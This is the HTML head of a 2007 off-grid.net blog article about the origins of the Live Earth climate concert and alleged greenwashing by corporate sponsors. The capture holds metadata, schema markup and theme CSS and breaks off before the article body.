

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://off-grid.net/the-twisted-path-to-live-earth-exclusive/
body_size: 54325
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The twisted path to Live Earth - Exclusive - Living Off the Grid: Free Yourself</title>
<meta name="description" content="We reveal how British environmentalists who began the move for a global climate change concert were ousted and replaced with a series of hopeless gimmicks. They claim Live Earth became a huge PR-driven machine with multi-national companies who have disputable green credentials - like Smart cars, Pepsi and Philips - jumping on the green bandwagon."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://off-grid.net/the-twisted-path-to-live-earth-exclusive/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The twisted path to Live Earth - Exclusive - Living Off the Grid: Free Yourself" />
<meta property="og:description" content="We reveal how British environmentalists who began the move for a global climate change concert were ousted and replaced with a series of hopeless gimmicks. They claim Live Earth became a huge PR-driven machine with multi-national companies who have disputable green credentials - like Smart cars, Pepsi and Philips - jumping on the green bandwagon." />
<meta property="og:url" content="https://off-grid.net/the-twisted-path-to-live-earth-exclusive/" />
<meta property="article:tag" content="global_cool" />
<meta property="article:tag" content="Greenwash" />
<meta property="article:tag" content="Live-Earth" />
<meta property="article:tag" content="off-the-grid" />
<meta property="article:section" content="Community" />
<meta property="og:updated_time" content="2009-05-29T15:51:53+01:00" />
<meta property="og:image" content="https://off-grid.net/wp-content/uploads/2007/07/act.jpg" />
<meta property="og:image:secure_url" content="https://off-grid.net/wp-content/uploads/2007/07/act.jpg" />
<meta property="og:image:alt" content="The twisted path to Live Earth &#8211; Exclusive" />
<meta property="article:published_time" content="2007-07-07T16:00:28+01:00" />
<meta property="article:modified_time" content="2009-05-29T15:51:53+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The twisted path to Live Earth - Exclusive - Living Off the Grid: Free Yourself" />
<meta name="twitter:description" content="We reveal how British environmentalists who began the move for a global climate change concert were ousted and replaced with a series of hopeless gimmicks. They claim Live Earth became a huge PR-driven machine with multi-national companies who have disputable green credentials - like Smart cars, Pepsi and Philips - jumping on the green bandwagon." />
<meta name="twitter:site" content="@offgridnetwork" />
<meta name="twitter:creator" content="@offgridnetwork" />
<meta name="twitter:image" content="https://off-grid.net/wp-content/uploads/2007/07/act.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Jo Smith" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://off-grid.net/#organization","name":"Living Off the Grid: Free Yourself","sameAs":["https://twitter.com/offgridnetwork"],"logo":{"@type":"ImageObject","@id":"https://off-grid.net/#logo","url":"https://off-grid.net/wp-content/uploads/2022/12/OFG-logo.svg","contentUrl":"https://off-grid.net/wp-content/uploads/2022/12/OFG-logo.svg","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://off-grid.net/#website","url":"https://off-grid.net","publisher":{"@id":"https://off-grid.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://off-grid.net/wp-content/uploads/2007/07/act.jpg","url":"https://off-grid.net/wp-content/uploads/2007/07/act.jpg","width":"143","height":"166","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://off-grid.net/the-twisted-path-to-live-earth-exclusive/#webpage","url":"https://off-grid.net/the-twisted-path-to-live-earth-exclusive/","name":"The twisted path to Live Earth - Exclusive - Living Off the Grid: Free Yourself","datePublished":"2007-07-07T16:00:28+01:00","dateModified":"2009-05-29T15:51:53+01:00","isPartOf":{"@id":"https://off-grid.net/#website"},"primaryImageOfPage":{"@id":"https://off-grid.net/wp-content/uploads/2007/07/act.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://off-grid.net/author/superjoe/","name":"Jo Smith","url":"https://off-grid.net/author/superjoe/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f6da290d322b7fcb642b00eb9d3cca49288e8adf66d20ffbc523e3b37123570d?s=96&amp;d=identicon&amp;r=pg","url":"https://secure.gravatar.com/avatar/f6da290d322b7fcb642b00eb9d3cca49288e8adf66d20ffbc523e3b37123570d?s=96&amp;d=identicon&amp;r=pg","caption":"Jo Smith","inLanguage":"en-US"},"worksFor":{"@id":"https://off-grid.net/#organization"}},{"@type":"BlogPosting","headline":"The twisted path to Live Earth - Exclusive - Living Off the Grid: Free Yourself","datePublished":"2007-07-07T16:00:28+01:00","dateModified":"2009-05-29T15:51:53+01:00","author":{"@id":"https://off-grid.net/author/superjoe/","name":"Jo Smith"},"publisher":{"@id":"https://off-grid.net/#organization"},"description":"We reveal how British environmentalists who began the move for a global climate change concert were ousted and replaced with a series of hopeless gimmicks. They claim Live Earth became a huge PR-driven machine with multi-national companies who have disputable green credentials - like Smart cars, Pepsi and Philips - jumping on the green bandwagon.","name":"The twisted path to Live Earth - Exclusive - Living Off the Grid: Free Yourself","@id":"https://off-grid.net/the-twisted-path-to-live-earth-exclusive/#richSnippet","isPartOf":{"@id":"https://off-grid.net/the-twisted-path-to-live-earth-exclusive/#webpage"},"image":{"@id":"https://off-grid.net/wp-content/uploads/2007/07/act.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://off-grid.net/the-twisted-path-to-live-earth-exclusive/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Living Off the Grid: Free Yourself &raquo; Feed" href="https://off-grid.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Living Off the Grid: Free Yourself &raquo; Comments Feed" href="https://off-grid.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Living Off the Grid: Free Yourself &raquo; The twisted path to Live Earth &#8211; Exclusive Comments Feed" href="https://off-grid.net/the-twisted-path-to-live-earth-exclusive/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://off-grid.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foff-grid.net%2Fthe-twisted-path-to-live-earth-exclusive%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://off-grid.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foff-grid.net%2Fthe-twisted-path-to-live-earth-exclusive%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='colorboxstyle-css' href='https://off-grid.net/wp-content/plugins/link-library/colorbox/colorbox.css?ver=bb65016fcc45200d965b45744867ab76' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://off-grid.net/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.11' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://off-grid.net/wp-includes/css/dist/block-library/style.min.css?ver=bb65016fcc45200d965b45744867ab76' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://off-grid.net/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://off-grid.net/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' media='all' />
<link rel='stylesheet' id='thumbs_rating_styles-css' href='https://off-grid.net/wp-content/plugins/link-library/upvote-downvote/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://off-grid.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://off-grid.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://off-grid.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://off-grid.net/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://off-grid.net/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://off-grid.net/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://off-grid.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-115192{--e-global-color-primary:#313131;--e-global-color-secondary:#214FCA;--e-global-color-text:#3F3B3B;--e-global-color-accent:#FF7A00;--e-global-color-29e7d92:#214FCA;--e-global-color-20abcec:#FF7A00;--e-global-color-17996bd:#3C3732;--e-global-color-ad1b119:#ECECEC;--e-global-color-969cc68:#FAFAFA;--e-global-color-e3cc5b7:#FFFFFF;--e-global-color-7c3e5e5:#F9F9FA;--e-global-typography-primary-font-family:"Franklin Gothic";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Franklin Gothic";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Arial";--e-global-typography-accent-font-weight:500;background-color:var( --e-global-color-ad1b119 );color:var( --e-global-color-primary );font-family:"Arial", Sans-serif;}.elementor-kit-115192 e-page-transition{background-color:#FFBC7D;}.elementor-kit-115192 h1{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.elementor-inline-items.elementor-icon-list-items.elementor-post-info {
  list-style-type: none;
  justify-content: center;
}
.elementor-inline-items.elementor-icon-list-items.elementor-post-info svg{
  height: 12px !important;
  margin: 0px 5px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Franklin Gothic';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://off-grid.net/wp-content/uploads/2023/05/1fe375a0-7722-4cbc-a015-6329f281db75.woff2') format('woff2'),
		url('https://off-grid.net/wp-content/uploads/2023/05/9e14be90-459f-4eb2-b7c6-735460216b98.woff') format('woff');
}
/* End Custom Fonts CSS */
.elementor-119422 .elementor-element.elementor-element-f7656dd:not(.elementor-motion-effects-element-type-background), .elementor-119422 .elementor-element.elementor-element-f7656dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECECEC;}.elementor-119422 .elementor-element.elementor-element-f7656dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-119422 .elementor-element.elementor-element-f7656dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-119422 .elementor-element.elementor-element-75e79d3 > .elementor-widget-container{background-color:var( --e-global-color-7c3e5e5 );margin:20px 0px 0px 0px;padding:15px 15px 15px 15px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;}.elementor-119422 .elementor-element.elementor-element-75e79d3{text-align:center;}.elementor-119422 .elementor-element.elementor-element-75e79d3 .elementor-heading-title{color:#FF7A00;}.elementor-119422 .elementor-element.elementor-element-91fb5a1:not(.elementor-motion-effects-element-type-background), .elementor-119422 .elementor-element.elementor-element-91fb5a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ad1b119 );}.elementor-119422 .elementor-element.elementor-element-91fb5a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:6px;margin-bottom:0px;}.elementor-119422 .elementor-element.elementor-element-91fb5a1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119422 .elementor-element.elementor-element-189f857 > .elementor-element-populated{margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-119422 .elementor-element.elementor-element-d5498cb{width:100%;max-width:100%;align-self:flex-start;text-align:start;}.elementor-119422 .elementor-element.elementor-element-d5498cb > .elementor-widget-container{margin:0px 0px 15px 0px;}.ee-tooltip.ee-tooltip-d5498cb.to--top,
							 .ee-tooltip.ee-tooltip-d5498cb.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-d5498cb.to--left,
							 .ee-tooltip.ee-tooltip-d5498cb.to--right{margin-top:0px;}.elementor-119422 .elementor-element.elementor-element-d5498cb img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}body:not(.rtl) .elementor-119422 .elementor-element.elementor-element-a119d4d{left:0px;}body.rtl .elementor-119422 .elementor-element.elementor-element-a119d4d{right:0px;}.elementor-119422 .elementor-element.elementor-element-a119d4d{bottom:0px;}.ee-tooltip.ee-tooltip-a119d4d.to--top,
							 .ee-tooltip.ee-tooltip-a119d4d.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-a119d4d.to--left,
							 .ee-tooltip.ee-tooltip-a119d4d.to--right{margin-top:0px;}.elementor-bc-flex-widget .elementor-119422 .elementor-element.elementor-element-f2bd087.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-119422 .elementor-element.elementor-element-f2bd087.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
